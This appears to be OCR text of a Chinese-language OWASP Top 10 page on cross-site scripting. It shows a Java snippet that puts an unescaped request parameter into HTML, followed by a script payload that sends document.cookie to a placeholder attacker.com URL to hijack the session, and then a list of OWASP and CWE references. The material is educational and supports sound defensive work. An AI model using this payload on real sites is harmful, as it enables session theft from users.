 攻击案例场景
场景#1：应用程序在下面HTML代码段的构造中使用未经验证或转
义的不可信的数据：
(String) page += "<input name='creditcard' type='TEXT‘
value='" + request.getParameter("CC“) + "'>";
攻击者在浏览器中修改“CC” 参数为如下值：
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
这个攻击导致受害者的会话ID被发送到攻击者的网站，使得攻击
者能够劫持用户当前会话。
注意：攻击者同样能使用跨站脚本攻破应用程序可能使用的任何
跨站请求伪造（CSRF）防御机制。CSRF的详细情况见2013年版中
的A8项。
参考资料
OWASP
• OWASP Proactive Controls - Encode Data
• OWASP Proactive Controls - Validate Data
• OWASP Application Security Verification Standard - V5
• OWASP Testing Guide: Testing for Reflected XSS
• OWASP Testing Guide: Testing for Stored XSS
• OWASP Testing Guide: Testing for DOM XSS
• OWASP Cheat Sheet: XSS Prevention
• OWASP Cheat Sheet: DOM based XSS Prevention
• OWASP Cheat Sheet: XSS Filter Evasion
• OWASP Java Encoder Project
外部资料
• CWE-79: Improper neutralization of user supplied input
• PortSwigger: Client-side template injection